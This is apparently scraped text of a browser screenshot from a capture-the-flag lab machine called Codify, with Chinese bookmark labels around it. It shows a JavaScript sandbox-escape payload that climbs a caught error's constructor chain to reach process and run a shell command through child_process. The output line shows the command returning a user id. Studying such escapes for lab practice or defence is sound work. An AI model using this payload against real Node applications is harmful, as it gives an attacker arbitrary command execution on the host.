 不安全 10.10.11.239:3000/editor
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell（..
Codify
About us
Editor
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('id'
);
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023